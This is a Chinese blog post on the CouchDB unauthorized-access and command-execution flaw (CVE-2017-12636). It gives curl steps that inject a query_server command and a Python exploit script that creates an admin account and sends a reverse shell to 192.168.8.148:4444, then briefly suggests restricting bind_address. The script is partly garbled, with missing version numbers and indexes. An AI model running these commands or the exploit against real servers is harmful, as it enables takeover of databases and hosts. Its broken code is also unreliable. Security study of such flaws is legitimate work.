CouchDB 未授权访问漏洞

0x00 CouchDB安装

CouchDB官方网站:http://couchdb.apache.org/

一路Next直到完成安装,打开浏览器并访问以下链接:http://127.0.0.1:5984/

可以使用以下网址与CouchDB Web界面进行交互:http://127.0.0.1:5984/_utils

0x01 漏洞利用

1、新增query_server配置,写入要执行的命令;

curl -X PUT 'http://username:password@your-ip:5984/_config/query_servers/cmd' -d '"id >/tmp/success"' 2、新建一个临时库和临时表,插入一条记录;

curl -X PUT 'http://username:password@your-ip:5984/vultest'

curl -X PUT 'http://username:password@your-ip:5984/vultest/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}' 3、调用query_server处理数据

curl -X POST 'http://username:password@your-ip:5984/vultest/_temp_view?limit=10' -d '{"language":"cmd","map":""}' -H 'Content-Type:application/json'



执行后,可以看到,指定的命令已经成功执行:

0x02 Python利用脚本

修改其中的target和command为你的测试机器,然后修改version为对应的Couchdb版本,成功反弹shell。

参考自:https://github.com/vulhub/vulhub/blob/master/couchdb/CVE-2017-12636/exp.py

#!/usr/bin/env python3

import requests

from requests.auth import HTTPBasicAuth target = 'http://192.168.8.148:5984'

command = '"bash -i >& /dev/tcp/192.168.8.148/4444 0>&1"'

version = session = requests.session()

session.headers = {

'Content-Type': 'application/json'

}

# session.proxies = {

# 'http': 'http://127.0.0.1:8085'

# }

session.put(target + '/_users/org.couchdb.user:wooyun', data='''{

"type": "user",

"name": "wooyun",

"roles": ["_admin"],

"roles": [],

"password": "wooyun"

}''') session.auth = HTTPBasicAuth('wooyun', 'wooyun') if version == :

session.put(target + ('/_config/query_servers/cmd'), data=command)

else:

host = session.get(target + '/_membership').json()['all_nodes'][]

session.put(target + '/_node/{}/_config/query_servers/cmd'.format(host), data=command) session.put(target + '/wooyun')

session.put(target + '/wooyun/test', data='{"_id": "wooyuntest"}') if version == :

session.post(target + '/wooyun/_temp_view?limit=10', data='{"language":"cmd","map":""}')

else:

session.put(target + '/wooyun/_design/test', data='{"_id":"_design/test","views":{"wooyun":{"map":""} },"language":"cmd"}')

0x04 解决方案

在CouchDB\etc\couchdb\default.ini中

port = couchdb的端口号

bind_address = 0.0.0.0 couchdb的ip地址,如果这里设置为127.0.0.,那么外网无法访问。

max_connections = couchdb的最大连接数

database_dir = ../var/lib/couchdb 数据文件目录

view_index_dir = ../var/lib/couchdb 索引文件目录

util_driver_dir = ../lib/couch-1.0./priv/lib driver文件目录

file = ../var/log/couchdb/couch.log 日志文件

level = info 日志级别

关于我:一个网络安全爱好者,致力于分享原创高质量干货,欢迎关注我的个人微信公众号:Bypass--,浏览更多精彩文章。

参考链接:

CouchDB安装配置

http://www.yiibai.com/couchdb/installation.html

Couchdb 任意命令执行漏洞(CVE-2017-12636)

https://vulhub.org/#/environments/couchdb/CVE-2017-12636/

CouchDB 未授权访问漏洞的更多相关文章

- mongodb未授权访问漏洞

catalogue . mongodb安装 . 未授权访问漏洞 . 漏洞修复及加固 . 自动化检测点 1. mongodb安装 apt-get install mongodb 0x1: 创建数据库目录 ...

- [ Redis ] Redis 未授权访问漏洞被利用,服务器登陆不上

一.缘由: 突然有一天某台服务器远程登陆不上,试了好几个人的账号都行,顿时慌了,感觉服务器被黑.在终于找到一个还在登陆状态的同事后,经查看/ect/passwd 和/etc/passwd-异常,文件中 ...

- WordPress Backdoor未授权访问漏洞和信息泄露漏洞

漏洞名称: WordPress Backdoor未授权访问漏洞和信息泄露漏洞 CNNVD编号: CNNVD-201312-497 发布时间: 2013-12-27 更新时间: 2013-12-27 危 ...

- Redis未授权访问漏洞的利用及防护

Redis未授权访问漏洞的利用及防护 什么是Redis未授权访问漏洞? Redis在默认情况下,会绑定在0.0.0.0:6379.如果没有采取相关的安全策略,比如添加防火墙规则.避免其他非信任来源IP ...

- Redis 未授权访问漏洞(附Python脚本)

0x01 环境搭建 #下载并安装 cd /tmp wget http://download.redis.io/releases/redis-2.8.17.tar.gz tar xzf redis-.t ...

- Rsync未授权访问漏洞的利用和防御

首先Rsync未授权访问利用 该漏洞最大的隐患在于写权限的开启,一旦开启了写权限,用户就可以,用户就可以利用该权限写马或者写一句话,从而拿到shell. 我们具体来看配置文件的网相关选项(/etc/r ...

- docker搭建redis未授权访问漏洞环境

这是redis未授权访问漏洞环境,可以使用该环境练习重置/etc/passwd文件从而重置root密码 环境我已经搭好放在了docker hub 可以使用命令docker search ju5ton1 ...

- redis未授权访问漏洞那拿SHELL

一.什么是redis未授权访问漏洞: 1.redis是一种文档型数据库,快速高效,存储在内存中,定期才会写磁盘.主要用于快速缓存,数据转存处理等.默认redis开在6379端口,可以直接访问.并不需要 ...

- 关于docker remote api未授权访问漏洞的学习与研究

漏洞介绍: 该未授权访问漏洞是因为docker remote api可以执行docker命令,从官方文档可以看出,该接口是目的是取代docker 命令界面,通过url操作docker. docker ...

随机推荐

- Sword ACE编译

1.设置环境变量 #ACE_ROOT是指ACE解压目录 export ACE_ROOT=/home/person/2/ACE_wrappers export LD_LIBRARY_PATH=$ACE_ ...

- 使用VMware将Linux装在物理硬盘上,开机即可进入Linux

我的笔记本上是双系统Windows和Linux .经常需要在两个系统间切换,很麻烦.于是我想到如果能用VMWare虚拟机加载物理硬盘中的系统,可以在需要时,直接启动另外一个系统. 注意:我的双 ...

- Data truncation: Out of range value for column 'Quality' at row 1

Q: Data truncation: Out of range value for column 'Quality' at row 1 com.mysql.jdbc.MysqlDataTruncat ...

- 【转】【WPF】关于依赖属性的ValidateValueCallback,PropertyChangedCallback和CoerceValueCallback的执行顺序

三个回调对应依赖属性的验证过程,改变过程和强制转换过程. class Dobj : DependencyObject { //依赖属性包装 public int MyProperty { get { ...

- (笔记)Linux下检测网卡与网线连接状态

http://blog.chinaunix.net/space.php?uid=20357359&do=blog&cuid=1798479 Linux下检测网卡与网线连接状态,使用io ...

- unity--------prefab嵌套prefab

最近造了个轮子可以批量替换prefab里的prefab,欢迎大家测试- https://bitbucket.org/xuanyusong/prefab-replace 最近在做UI部分中遇到了这样的 ...

- CI框架 -- 创建类库

当我们使用 “类库” 这个词的时候,通常我们指的是位于 libraries 这个目录下的那些类. 接下来我们将介绍 如何在 application/libraries 目录下创建你自己的类库,和全局的 ...

- POJ 3126 --Father Christmas flymouse【scc缩点构图 && SPFA求最长路】

Father Christmas flymouse Time Limit: 1000MS Memory Limit: 131072K Total Submissions: 3007 Accep ...

- EF学习和使用综合

一.(引)你必须知道的EF知识和经验 二.(引)EF学习和使用(七)EF性能优化篇 三.(引)采用EntityFramework.Extended 对EF进行扩展(Entity Framework 延 ...

- win7下安装双系统Ubuntu14.04后开机没有win7,直接进入Ubuntu

开机进入Ubuntu后,打开命令端,输入: sudo update-grub 然后重启,则解决问题